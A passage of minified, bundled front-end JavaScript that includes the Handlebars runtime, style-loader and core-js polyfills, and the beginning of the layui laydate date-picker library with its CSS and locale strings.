a?t.toString():t||0===t?(t=""+t,s.test(t)?t.replace(o,n):t):""},e.isEmpty=function(t){return!t&&0!==t||!(!u(t)||0!==t.length)}},function(t,e){function i(t){this.string=t}i.prototype.toString=function(){return""+this.string},e.default=i},function(t,e){function i(t,e){var i;e&&e.firstLine&&(t+=" - "+(i=e.firstLine)+":"+e.firstColumn);for(var a=Error.prototype.constructor.call(this,t),r=0;r<n.length;r++)this[n[r]]=a[n[r]];i&&(this.lineNumber=i,this.column=e.firstColumn)}var n=["description","fileName","lineNumber","message","name","number","stack"];i.prototype=new Error,e.default=i},function(t,e,i){function n(t,e,i){var n=function(t,n){return e(t,(n=n||{}).data||i)};return n.program=t,n.depth=0,n}var a=i(10),r=i(12).default,o=i(9).COMPILER_REVISION,s=i(9).REVISION_CHANGES;e.checkRevision=function(t){var e=t&&t[0]||1;if(e!==o){if(e<o){var i=s[o],n=s[e];throw new r("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+i+") or downgrade your runtime to an older version ("+n+").")}throw new r("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new r("No environment passed to template");var i={escapeExpression:a.escapeExpression,invokePartial:function(t,i,n,a,o,s){var l=e.VM.invokePartial.apply(this,arguments);if(null!=l)return l;if(e.compile){var c={helpers:a,partials:o,data:s};return o[i]=e.compile(t,{data:void 0!==s},e),o[i](n,c)}throw new r("The partial "+i+" could not be compiled when running in runtime-only mode")},programs:[],program:function(t,e,i){var a=this.programs[t];return i?a=n(t,e,i):a||(a=this.programs[t]=n(t,e)),a},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i={},a.extend(i,e),a.extend(i,t)),i},programWithDepth:e.VM.programWithDepth,noop:e.VM.noop,compilerInfo:null};return function(n,a){var r,o,s=(a=a||{}).partial?a:e;a.partial||(r=a.helpers,o=a.partials);var l=t.call(i,s,n,r,o,a.data);return a.partial||e.VM.checkRevision(i.compilerInfo),l}},e.programWithDepth=function(t,e,i){var n=Array.prototype.slice.call(arguments,3),a=function(t,a){return a=a||{},e.apply(this,[t,a.data||i].concat(n))};return a.program=t,a.depth=n.length,a},e.program=n,e.invokePartial=function(t,e,i,n,a,o){var s={partial:!0,helpers:n,partials:a,data:o};if(void 0===t)throw new r("The partial "+e+" could not be found");if(t instanceof Function)return t(i,s)},e.noop=function(){return""}},function(t,e,i){var n=i(7);t.exports=(n.default||n).template((function(t,e,i,n,a){this.compilerInfo=[4,">= 1.0.0"],i=this.merge(i,t.helpers),a=a||{};var r,o="function",s=this.escapeExpression;return(r=i.each.call(e,e,{hash:{},inverse:this.noop,fn:this.program(1,(function(t,e){var n,a,r="";return r+='\n  <li class="wheel-item" data-val="',n=(a=i.value)?a.call(t,{hash:{},data:e}):(void 0===(a=t&&t.value)?"undefined":(0,f.default)(a))===o?a.call(t,{hash:{},data:e}):a,r+=s(n)+'">',n=(a=i.text)?a.call(t,{hash:{},data:e}):(void 0===(a=t&&t.text)?"undefined":(0,f.default)(a))===o?a.call(t,{hash:{},data:e}):a,r+(s(n)+"</li>\n")}),a),data:a}))||0===r?r:""}))},function(t,e,i){var n=i(16);"string"==typeof n&&(n=[[t.id,n,""]]),i(18)(n,{}),n.locals&&(t.exports=n.locals)},function(t,e,i){(t.exports=i(17)()).push([t.id,'.picker{display:none;position:fixed;top:0;z-index:100;width:100%;height:100%;overflow:hidden;text-align:center;font-family:PingFang SC,STHeitiSC-Light,Helvetica-Light,arial,sans-serif;font-size:14px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.picker .picker-mask{position:absolute;z-index:500;width:100%;height:100%;transition:all .5s;-webkit-transition:all .5s;background:transparent;opacity:0}.picker .picker-mask.show{background:rgba(0,0,0,.6);opacity:1}.picker .picker-panel{position:absolute;z-index:600;bottom:0;width:100%;height:243px;background:#fff;transform:translateY(243px);-webkit-transform:translateY(243px);transition:all .5s;-webkit-transition:all .5s}.picker .picker-panel.show{transform:translateY(0);-webkit-transform:translateY(0)}.picker .picker-panel .picker-choose{position:relative;height:50px;color:#878787;font-size:14px}.picker .picker-panel .picker-choose .picker-title{line-height:50px;font-size:19px;text-align:center;color:#333}.picker .picker-panel .picker-choose .cancel,.picker .picker-panel .picker-choose .confirm{position:absolute;padding:10px;top:6px}.picker .picker-panel .picker-choose .confirm{right:0;color:#fa8919}.picker .picker-panel .picker-choose .cancel{left:0}.picker .picker-panel .picker-content{position:relative}.picker .picker-panel .picker-content .mask-bottom,.picker .picker-panel .picker-content .mask-top{position:absolute;z-index:10;width:100%;height:68px;pointer-events:none;transform:translateZ(0);-webkit-transform:translateZ(0)}.picker .picker-panel .picker-content .mask-top{top:0;background:-webkit-gradient(linear,left bottom,left top,from(hsla(0,0%,100%,.4)),to(hsla(0,0%,100%,.8)));background:-o-linear-gradient(bottom,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8))}.picker .picker-panel .picker-content .mask-top:after,.picker .picker-panel .picker-content .mask-top:before{display:block;position:absolute;border-top:1px solid #ccc;left:0;width:100%;content:" "}.picker .picker-panel .picker-content .mask-top:before{display:none;top:0}.picker .picker-panel .picker-content .mask-top:after{display:block;bottom:0}.picker .picker-panel .picker-content .mask-bottom{bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.4)),to(hsla(0,0%,100%,.8)));background:-o-linear-gradient(top,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8))}.picker .picker-panel .picker-content .mask-bottom:after,.picker .picker-panel .picker-content .mask-bottom:before{display:block;position:absolute;border-top:1px solid #ccc;left:0;width:100%;content:" "}.picker .picker-panel .picker-content .mask-bottom:before{display:block;top:0}.picker .picker-panel .picker-content .mask-bottom:after{display:none;bottom:0}.picker .picker-panel .wheel-wrapper{display:-ms-flexbox;display:-webkit-box;display:flex;padding:0 10px}.picker .picker-panel .wheel-wrapper .wheel{-ms-flex:1 1 1e-9px;-webkit-box-flex:1;flex:1;flex-basis:1e-9px;width:1%;height:173px;overflow:hidden;font-size:21px}.picker .picker-panel .wheel-wrapper .wheel .wheel-scroll{margin-top:68px;line-height:36px}.picker .picker-panel .wheel-wrapper .wheel .wheel-scroll .wheel-item{height:36px;overflow:hidden;white-space:nowrap;color:#333}.picker .picker-footer{height:20px}@media (-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.border-1px:after,.border-1px:before{-webkit-transform:scaleY(.7);-webkit-transform-origin:0 0;transform:scaleY(.7)}.border-1px:after{-webkit-transform-origin:left bottom}}@media (-webkit-min-device-pixel-ratio:2),(min-device-pixel-ratio:2){.border-1px:after,.border-1px:before{-webkit-transform:scaleY(.5);transform:scaleY(.5)}}',""])},function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var i=this[e];i[2]?t.push("@media "+i[2]+"{"+i[1]+"}"):t.push(i[1])}return t.join("")},t.i=function(e,i){"string"==typeof e&&(e=[[null,e,""]]);for(var n={},a=0;a<this.length;a++){var r=this[a][0];"number"==typeof r&&(n[r]=!0)}for(a=0;a<e.length;a++){var o=e[a];"number"==typeof o[0]&&n[o[0]]||(i&&!o[2]?o[2]=i:i&&(o[2]="("+o[2]+") and ("+i+")"),t.push(o))}},t}},function(t,e,i){function a(t,e){for(var i=0;i<t.length;i++){var n=t[i],a=h[n.id];if(a){a.refs++;for(var r=0;r<a.parts.length;r++)a.parts[r](n.parts[r]);for(;r<n.parts.length;r++)a.parts.push(u(n.parts[r],e))}else{var o=[];for(r=0;r<n.parts.length;r++)o.push(u(n.parts[r],e));h[n.id]={id:n.id,refs:1,parts:o}}}}function r(t){for(var e=[],i={},n=0;n<t.length;n++){var a=t[n],r=a[0],o={css:a[1],media:a[2],sourceMap:a[3]};i[r]?i[r].parts.push(o):e.push(i[r]={id:r,parts:[o]})}return e}function o(t,e){var i=g(),n=w[w.length-1];if("top"===t.insertAt)n?n.nextSibling?i.insertBefore(e,n.nextSibling):i.appendChild(e):i.insertBefore(e,i.firstChild),w.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");i.appendChild(e)}}function s(t){t.parentNode.removeChild(t);var e=w.indexOf(t);e>=0&&w.splice(e,1)}function l(t){var e=document.createElement("style");return e.type="text/css",o(t,e),e}function c(t){var e=document.createElement("link");return e.rel="stylesheet",o(t,e),e}function u(t,e){var i,n,a;if(e.singleton){var r=y++;i=_||(_=l(e)),n=d.bind(null,i,r,!1),a=d.bind(null,i,r,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(i=c(e),n=p.bind(null,i),a=function(){s(i),i.href&&URL.revokeObjectURL(i.href)}):(i=l(e),n=f.bind(null,i),a=function(){s(i)});return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else a()}}function d(t,e,i,n){var a=i?"":n.css;if(t.styleSheet)t.styleSheet.cssText=b(e,a);else{var r=document.createTextNode(a),o=t.childNodes;o[e]&&t.removeChild(o[e]),o.length?t.insertBefore(r,o[e]):t.appendChild(r)}}function f(t,e){var i=e.css,n=e.media;if(n&&t.setAttribute("media",n),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}function p(t,e){var i=e.css,a=e.sourceMap;a&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent((0,n.default)(a))))+" */");var r=new Blob([i],{type:"text/css"}),o=t.href;t.href=URL.createObjectURL(r),o&&URL.revokeObjectURL(o)}var h={},m=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}},v=m((function(){return/msie [6-9]\b/.test(window.navigator.userAgent.toLowerCase())})),g=m((function(){return document.head||document.getElementsByTagName("head")[0]})),_=null,y=0,w=[];t.exports=function(t,e){void 0===(e=e||{}).singleton&&(e.singleton=v()),void 0===e.insertAt&&(e.insertAt="bottom");var i=r(t);return a(i,e),function(t){for(var n=[],o=0;o<i.length;o++){var s=i[o];(l=h[s.id]).refs--,n.push(l)}for(t&&a(r(t),e),o=0;o<n.length;o++){var l;if(0===(l=n[o]).refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete h[l.id]}}}};var b=function(){var t=[];return function(e,i){return t[e]=i,t.filter(Boolean).join("\n")}}()}])},function(t,e,i){var n=i(15),a=n.JSON||(n.JSON={stringify:JSON.stringify});t.exports=function(t){return a.stringify.apply(a,arguments)}},function(t,e,i){t.exports={default:i(453),__esModule:!0}},function(t,e,i){i(104),i(78),t.exports=i(454)},function(t,e,i){var n=i(148),a=i(19)("iterator"),r=i(69);t.exports=i(15).isIterable=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||r.hasOwnProperty(n(e))}},function(t,e,i){t.exports={default:i(456),__esModule:!0}},function(t,e,i){i(104),i(78),t.exports=i(457)},function(t,e,i){var n=i(38),a=i(149);t.exports=i(15).getIterator=function(t){var e=a(t);if("function"!=typeof e)throw TypeError(t+" is not iterable!");return n(e.call(t))}},function(t,e,i){i(78),i(459),t.exports=i(15).Array.from},function(t,e,i){"use strict";var n=i(67),a=i(33),r=i(71),o=i(202),s=i(203),l=i(141),c=i(460),u=i(149);a(a.S+a.F*!i(204)((function(t){Array.from(t)})),"Array",{from:function(t){var e,i,a,d,f=r(t),p="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,g=0,_=u(f);if(v&&(m=n(m,h>2?arguments[2]:void 0,2)),null==_||p==Array&&s(_))for(i=new p(e=l(f.length));e>g;g++)c(i,g,v?m(f[g],g):f[g]);else for(d=_.call(f),i=new p;!(a=d.next()).done;g++)c(i,g,v?o(d,m,[a.value,g],!0):a.value);return i.length=g,i}})},function(t,e,i){"use strict";var n=i(41),a=i(80);t.exports=function(t,e,i){e in t?n.f(t,e,a(0,i)):t[e]=i}},function(t,e,i){i(462),t.exports=i(15).Object.keys},function(t,e,i){var n=i(71),a=i(81);i(205)("keys",(function(){return function(t){return a(n(t))}}))},function(t,e,i){i(464),t.exports=i(15).Object.getPrototypeOf},function(t,e,i){var n=i(71),a=i(198);i(205)("getPrototypeOf",(function(){return function(t){return a(n(t))}}))},function(t,e,i){i(466);var n=i(15).Object;t.exports=function(t,e,i){return n.defineProperty(t,e,i)}},function(t,e,i){var n=i(33);n(n.S+n.F*!i(42),"Object",{defineProperty:i(41).f})},function(t,e,i){i(468),t.exports=i(15).Object.setPrototypeOf},function(t,e,i){var n=i(33);n(n.S,"Object",{setPrototypeOf:i(469).set})},function(t,e,i){var n=i(47),a=i(38),r=function(t,e){if(a(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(67)(Function.call,i(200).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return r(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:r}},function(t,e,i){i(471);var n=i(15).Object;t.exports=function(t,e){return n.create(t,e)}},function(t,e,i){var n=i(33);n(n.S,"Object",{create:i(140)})},function(t,e,i){"use strict";var n,a,r,o,s,l,c,u,d,f,p,h,m,v,g,_,y,w,b,x,k=i(46),C=(a=k)&&a.__esModule?a:{default:a};r=window.layui&&layui.define,o={getPath:function(){var t=document.currentScript?document.currentScript.src:function(){for(var t,e=document.scripts,i=e.length-1,n=i;n>0;n--)if("interactive"===e[n].readyState){t=e[n].src;break}return t||e[i].src}();return t.substring(0,t.lastIndexOf("/")+1)}(),getStyle:function(t,e){var i=t.currentStyle?t.currentStyle:window.getComputedStyle(t,null);return i[i.getPropertyValue?"getPropertyValue":"getAttribute"](e)},link:function(t,e,i){if(s.path){var n=document.getElementsByTagName("head")[0],a=document.createElement("link");"string"==typeof e&&(i=e);var r="layuicss-"+(i||t).replace(/\.|\//g,""),l=0;a.rel="stylesheet",a.href=s.path+t,a.id=r,document.getElementById(r)||n.appendChild(a),"function"==typeof e&&function t(){return++l>80?window.console&&console.error("laydate.css: Invalid"):void(1989===parseInt(o.getStyle(document.getElementById(r),"width"))?e():setTimeout(t,100))}()}}},s={v:"5.0.9",config:{},index:window.laydate&&window.laydate.v?1e5:0,path:o.getPath,set:function(t){var e=this;return e.config=b.extend({},e.config,t),e},ready:function(t){var e="laydate",i=(r?"modules/laydate/":"laydate/theme/")+"default/laydate.css?v="+s.v;return r?layui.addcss(i,t,e):o.link(i,t,e),this}},l=function(){var t=this;return{hint:function(e){t.hint.call(t,e)},config:t.config}},c="layui-this",u="laydate-disabled",d="开始日期超出了结束日期<br>建议重新选择",f=[100,2e5],p="layui-laydate-static",h="layui-laydate-list",m="laydate-selected",v="layui-laydate-hint",g=".laydate-btns-confirm",_="laydate-time-text",y=".laydate-btns-time",w=function(t){var e=this;e.index=++s.index,e.config=b.extend({},e.config,s.config,t),s.ready((function(){e.init()}))},b=function(t){return new x(t)},(x=function(t){for(var e=0,i="object"==(void 0===t?"undefined":(0,C.default)(t))?[t]:(this.selector=t,document.querySelectorAll(t||null));e<i.length;e++)this.push(i[e])}).prototype=[],x.prototype.constructor=x,b.extend=function(){var t=1,e=arguments,i=function t(e,i){for(var n in e=e||(i.constructor===Array?[]:{}),i)e[n]=i[n]&&i[n].constructor===Object?t(e[n],i[n]):i[n];return e};for(e[0]="object"==(0,C.default)(e[0])?e[0]:{};t<e.length;t++)"object"==(0,C.default)(e[t])&&i(e[0],e[t]);return e[0]},b.ie=function(){var t=navigator.userAgent.toLowerCase();return!!(window.ActiveXObject||"ActiveXObject"in window)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),b.stope=function(t){(t=t||window.event).stopPropagation?t.stopPropagation():t.cancelBubble=!0},b.each=function(t,e){var i;if("function"!=typeof e)return this;if((t=t||[]).constructor===Object){for(i in t)if(e.call(t[i],i,t[i]))break}else for(i=0;i<t.length&&!e.call(t[i],i,t[i]);i++);return this},b.digit=function(t,e,i){var n="";e=e||2;for(var a=(t=String(t)).length;a<e;a++)n+="0";return t<Math.pow(10,e)?n+(0|t):t},b.elem=function(t,e){var i=document.createElement(t);return b.each(e||{},(function(t,e){i.setAttribute(t,e)})),i},x.addStr=function(t,e){return t=t.replace(/\s+/," "),e=e.replace(/\s+/," ").split(" "),b.each(e,(function(e,i){new RegExp("\\b"+i+"\\b").test(t)||(t=t+" "+i)})),t.replace(/^\s|\s$/,"")},x.removeStr=function(t,e){return t=t.replace(/\s+/," "),e=e.replace(/\s+/," ").split(" "),b.each(e,(function(e,i){var n=new RegExp("\\b"+i+"\\b");n.test(t)&&(t=t.replace(n,""))})),t.replace(/\s+/," ").replace(/^\s|\s$/,"")},x.prototype.find=function(t){var e=this,i=0,n=[],a="object"==(void 0===t?"undefined":(0,C.default)(t));return this.each((function(r,o){for(var s=a?[t]:o.querySelectorAll(t||null);i<s.length;i++)n.push(s[i]);e.shift()})),a||(e.selector=(e.selector?e.selector+" ":"")+t),b.each(n,(function(t,i){e.push(i)})),e},x.prototype.each=function(t){return b.each.call(this,this,t)},x.prototype.addClass=function(t,e){return this.each((function(i,n){n.className=x[e?"removeStr":"addStr"](n.className,t)}))},x.prototype.removeClass=function(t){return this.addClass(t,!0)},x.prototype.hasClass=function(t){var e=!1;return this.each((function(i,n){new RegExp("\\b"+t+"\\b").test(n.className)&&(e=!0)})),e},x.prototype.attr=function(t,e){var i=this;return void 0===e?function(){if(i.length>0)return i[0].getAttribute(t)}():i.each((function(i,n){n.setAttribute(t,e)}))},x.prototype.removeAttr=function(t){return this.each((function(e,i){i.removeAttribute(t)}))},x.prototype.html=function(t){return this.each((function(e,i){i.innerHTML=t}))},x.prototype.val=function(t){return this.each((function(e,i){i.value=t}))},x.prototype.append=function(t){return this.each((function(e,i){"object"==(void 0===t?"undefined":(0,C.default)(t))?i.appendChild(t):i.innerHTML=i.innerHTML+t}))},x.prototype.remove=function(t){return this.each((function(e,i){t?i.removeChild(t):i.parentNode.removeChild(i)}))},x.prototype.on=function(t,e){return this.each((function(i,n){n.attachEvent?n.attachEvent("on"+t,(function(t){t.target=t.srcElement,e.call(n,t)})):n.addEventListener(t,e,!1)}))},x.prototype.off=function(t,e){return this.each((function(i,n){n.detachEvent?n.detachEvent("on"+t,e):n.removeEventListener(t,e,!1)}))},w.isLeapYear=function(t){return t%4==0&&t%100!=0||t%400==0},w.prototype.config={type:"date",range:!1,format:"yyyy-MM-dd",value:null,min:"1900-1-1",max:"2099-12-31",trigger:"focus",show:!1,showBottom:!0,btns:["clear","now","confirm"],lang:"cn",theme:"default",position:null,calendar:!1,mark:{},zIndex:null,done:null,change:null},w.prototype.lang=function(){var t={cn:{weeks:["日","一","二","三","四","五","六"],time:["时","分","秒"],timeTips:"选择时间",startTime:"开始时间",endTime:"结束时间",dateTips:"返回日期",month:["一","二","三","四","五","六","七","八","九","十","十一","十二"],tools:{confirm:"确定",clear:"清空",now:"现在"}},en:{weeks:["Su","Mo","Tu","We","Th","Fr","Sa"],time:["Hours","Minutes","Seconds"],timeTips:"Select Time",startTime:"Start Time",endTime:"End Time",dateTips:"Select Date",month:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tools:{confirm:"Confirm",clear:"Clear",now:"Now"}}};return t[this.config.lang]||t.cn},w.prototype.init=function(){var t=this,e=t.config,i="yyyy|y|MM|M|dd|d|HH|H|mm|m|ss|s",n="static"===e.position,a={year:"yyyy",month:"yyyy-MM",date:"yyyy-MM-dd",time:"HH:mm:ss",datetime:"yyyy-MM-dd HH:mm:ss"};e.elem=b(e.elem),e.eventElem=b(e.eventElem),e.elem[0]&&(!0===e.range&&(e.range="-"),e.format===a.date&&(e.format=a[e.type]),t.format=e.format.match(new RegExp(i+"|.","g"))||[],t.EXP_IF="",t.EXP_SPLIT="",b.each(t.format,(function(e,n){var a=new RegExp(i).test(n)?"\\d{"+(new RegExp(i).test(t.format[0===e?e+1:e-1]||"")?/^yyyy|y$/.test(n)?4:n.length:/^yyyy$/.test(n)?"1,4":/^y$/.test(n)?"1,308":"1,2")+"}":"\\"+n;t.EXP_IF=t.EXP_IF+a,t.EXP_SPLIT=t.EXP_SPLIT+"("+a+")"})),t.EXP_IF=new RegExp("^"+(e.range?t.EXP_IF+"\\s\\"+e.range+"\\s"+t.EXP_IF:t.EXP_IF)+"$"),t.EXP_SPLIT=new RegExp("^"+t.EXP_SPLIT+"$",""),t.isInput(e.elem[0])||"focus"===e.trigger&&(e.trigger="click"),e.elem.attr("lay-key")||(e.elem.attr("lay-key",t.index),e.eventElem.attr("lay-key",t.index)),e.mark=b.extend({},e.calendar&&"cn"===e.lang?{"0-1-1":"元旦","0-2-14":"情人","0-3-8":"妇女","0-3-12":"植树","0-4-1":"愚人","0-5-1":"劳动","0-5-4":"青年","0-6-1":"儿童","0-9-10":"教师","0-9-18":"国耻","0-10-1":"国庆","0-12-25":"圣诞"}:{},e.mark),b.each(["min","max"],(function(t,i){var n=[],a=[];if("number"==typeof e[i]){var r=e[i],o=(new Date).getTime(),s=864e5,l=new Date(r?r<s?o+r*s:r:o);n=[l.getFullYear(),l.getMonth()+1,l.getDate()],r<s||(a=[l.getHours(),l.getMinutes(),l.getSeconds()])}else n=(e[i].match(/\d+-\d+-\d+/)||[""])[0].split("-"),a=(e[i].match(/\d+:\d+:\d+/)||[""])[0].split(":");e[i]={year:0|n[0]||(new Date).getFullYear(),month:n[1]?(0|n[1])-1:(new Date).getMonth(),date:0|n[2]||(new Date).getDate(),hours:0|a[0],minutes:0|a[1],seconds:0|a[2]}})),t.elemID="layui-laydate"+e.elem.attr("lay-key"),(e.show||n)&&t.render(),n||t.events(),e.value&&(e.value.constructor===Date?t.setValue(t.parse(0,t.systemDate(e.value))):t.setValue(e.value)))},w.prototype.render=function(){var t=this,e=t.config,i=t.lang(),n="static"===e.position,a=t.elem=b.elem("div",{id:t.elemID,class:["layui-laydate",e.range?" layui-laydate-range":"",n?" "+p:"",e.theme&&"default"!==e.theme&&!/^#/.test(e.theme)?" laydate-theme-"+e.theme:""].join("")}),r=t.elemMain=[],o=t.elemHeader=[],s=t.elemCont=[],l=t.table=[],c=t.footer=b.elem("div",{class:"layui-laydate-footer"});if(e.zIndex&&(a.style.zIndex=e.zIndex),b.each(new Array(2),(function(t){if(!e.range&&t>0)return!0;var n=b.elem("div",{class:"layui-laydate-header"}),a=[function(){var t=b.elem("i",{class:"layui-icon laydate-icon laydate-prev-y"});return t.innerHTML="&#xe65a;",t}(),function(){var t=b.elem("i",{class:"layui-icon laydate-icon laydate-prev-m"});return t.innerHTML="&#xe603;",t}(),function(){var t=b.elem("div",{class:"laydate-set-ym"}),e=b.elem("span"),i=b.elem("span");return t.appendChild(e),t.appendChild(i),t}(),function(){var t=b.elem("i",{class:"layui-icon laydate-icon laydate-next-m"});return t.innerHTML="&#xe602;",t}(),function(){var t=b.elem("i",{class:"layui-icon laydate-icon laydate-next-y"});return t.innerHTML="&#xe65b;",t}()],c=b.elem("div",{class:"layui-laydate-content"}),u=b.elem("table"),d=b.elem("thead"),f=b.elem("tr");b.each(a,(function(t,e){n.appendChild(e)})),d.appendChild(f),b.each(new Array(6),(function(t){var e=u.insertRow(0);b.each(new Array(7),(function(n){if(0===t){var a=b.elem("th");a.innerHTML=i.weeks[n],f.appendChild(a)}e.insertCell(n)}))})),u.insertBefore(d,u.children[0]),c.appendChild(u),r[t]=b.elem("div",{class:"layui-laydate-main laydate-main-list-"+t}),r[t].appendChild(n),r[t].appendChild(c),o.push(a),s.push(c),l.push(u)})),b(c).html(function(){var t=[],a=[];return"datetime"===e.type&&t.push('<span lay-type="datetime" class="laydate-btns-time">'+i.timeTips+"</span>"),b.each(e.btns,(function(t,r){var o=i.tools[r]||"btn";e.range&&"now"===r||(n&&"clear"===r&&(o="cn"===e.lang?"重置":"Reset"),a.push('<span lay-type="'+r+'" class="laydate-btns-'+r+'">'+o+"</span>"))})),t.push('<div class="laydate-footer-btns">'+a.join("")+"</div>"),t.join("")}()),b.each(r,(function(t,e){a.appendChild(e)})),e.showBottom&&a.appendChild(c),/^#/.test(e.theme)){var u=b.elem("style"),d=["#{{id}} .layui-laydate-header{background-color:{{theme}};}","#{{id}} .layui-this{background-color:{{theme}} !important;}"].join("").replace(/{{id}}/g,t.elemID).replace(/{{theme}}/g,e.theme);"styleSheet"in u?(u.setAttribute("type","text/css"),u.styleSheet.cssText=d):u.innerHTML=d,b(a).addClass("laydate-theme-molv"),a.appendChild(u)}t.remove(w.thisElemDate),n?e.elem.append(a):(document.body.appendChild(a),t.position()),t.checkDate().calendar(),t.changeEvent(),w.thisElemDate=t.elemID,"function"==typeof e.ready&&e.ready(b.extend({},e.dateTime,{month:e.dateTime.month+1}))},w.prototype.remove=function(t){var e=this,i=(e.config,b("#"+(t||e.elemID)));return i.hasClass(p)||e.checkDate((function(){i.remove()})),e},w.prototype.position=function(){var t=this,e=t.config,i=(t.bindElem||e.elem[0]).getBoundingClientRect(),n=t.elem.offsetWidth,a=t.elem.offsetHeight,r=function(t){return t=t?"scrollLeft":"scrollTop",document.body[t]|document.documentElement[t]},o=function(t){return document.documentElement[t?"clientWidth":"clientHeight"]},s=i.left,l=i.bottom;s+n+5>o("width")&&(s=o("width")-n-5),l+a+5>o()&&(l=i.top>a?i.top-a:o()-a,l-=10),e.position&&(t.elem.style.position=e.position),t.elem.style.left=s+("fixed"===e.position?0:r(1))+"px",t.elem.style.top=l+("fixed"===e.position?0:r())+"px"},w.prototype.hint=function(t){var e=this,i=(e.config,b.elem("div",{class:v}));i.innerHTML=t||"",b(e.elem).find("."+v).remove(),e.elem.appendChild(i),clearTimeout(e.hinTimer),e.hinTimer=setTimeout((function(){b(e.elem).find("."+v).remove()}),3e3)},w.prototype.getAsYM=function(t,e,i){return i?e--:e++,e<0&&(e=11,t--),e>11&&(e=0,t++),[t,e]},w.prototype.systemDate=function(t){var e=t||new Date;return{year:e.getFullYear(),month:e.getMonth(),date:e.getDate(),hours:t?t.getHours():0,minutes:t?t.getMinutes():0,seconds:t?t.getSeconds():0}},w.prototype.checkDate=function(t){var e,i,n=this,a=(new Date,n.config),r=a.dateTime=a.dateTime||n.systemDate(),o=n.bindElem||a.elem[0],l=(n.isInput(o),n.isInput(o)?o.value:"static"===a.position?"":o.innerHTML),c=function(t){t.year>f[1]&&(t.year=f[1],i=!0),t.month>11&&(t.month=11,i=!0),t.hours>23&&(t.hours=0,i=!0),t.minutes>59&&(t.minutes=0,t.hours++,i=!0),t.seconds>59&&(t.seconds=0,t.minutes++,i=!0),e=s.getEndDate(t.month+1,t.year),t.date>e&&(t.date=e,i=!0)},u=function(t,e,r){var o=["startTime","endTime"];e=(e.match(n.EXP_SPLIT)||[]).slice(1),r=r||0,a.range&&(n[o[r]]=n[o[r]]||{}),b.each(n.format,(function(s,l){var c=parseFloat(e[s]);e[s].length<l.length&&(i=!0),/yyyy|y/.test(l)?(c<f[0]&&(c=f[0],i=!0),t.year=c):/MM|M/.test(l)?(c<1&&(c=1,i=!0),t.month=c-1):/dd|d/.test(l)?(c<1&&(c=1,i=!0),t.date=c):/HH|H/.test(l)?(c<1&&(c=0,i=!0),t.hours=c,a.range&&(n[o[r]].hours=c)):/mm|m/.test(l)?(c<1&&(c=0,i=!0),t.minutes=c,a.range&&(n[o[r]].minutes=c)):/ss|s/.test(l)&&(c<1&&(c=0,i=!0),t.seconds=c,a.range&&(n[o[r]].seconds=c))})),c(t)};return"limit"===t?(c(r),n):("string"==typeof(l=l||a.value)&&(l=l.replace(/\s+/g," ").replace(/^\s|\s$/g,"")),n.startState&&!n.endState&&(delete n.startState,n.endState=!0),"string"==typeof l&&l?n.EXP_IF.test(l)?a.range?(l=l.split(" "+a.range+" "),n.startDate=n.startDate||n.systemDate(),n.endDate=n.endDate||n.systemDate(),a.dateTime=b.extend({},n.startDate),b.each([n.startDate,n.endDate],(function(t,e){u(e,l[t],t)}))):u(r,l):(n.hint("日期格式不合法<br>必须遵循下述格式：<br>"+(a.range?a.format+" "+a.range+" "+a.format:a.format)+"<br>已为你重置"),i=!0):l&&l.constructor===Date?a.dateTime=n.systemDate(l):(a.dateTime=n.systemDate(),delete n.startState,delete n.endState,delete n.startDate,delete n.endDate,delete n.startTime,delete n.endTime),c(r),i&&l&&n.setValue(a.range?n.endDate?n.parse():"":n.parse()),t&&t(),n)},w.prototype.mark=function(t,e){var i,n=this.config;return b.each(n.mark,(function(t,n){var a=t.split("-");a[0]!=e[0]&&0!=a[0]||a[1]!=e[1]&&0!=a[1]||a[2]!=e[2]||(i=n||e[2])})),i&&t.html('<span class="laydate-day-mark">'+i+"</span>"),this},w.prototype.limit=function(t,e,i,n){var a,r=this,o=r.config,s={},l=o[i>41?"endDate":"dateTime"],c=b.extend({},l,e||{});return b.each({now:c,min:o.min,max:o.max},(function(t,e){s[t]=r.newDate(b.extend({year:e.year,month:e.month,date:e.date},function(){var t={};return b.each(n,(function(i,n){t[n]=e[n]})),t}())).getTime()})),a=s.now<s.min||s.now>s.max,t&&t[a?"addClass":"removeClass"](u),a},w.prototype.calendar=function(t){var e,i,n,a=this,r=a.config,o=t||r.dateTime,l=new 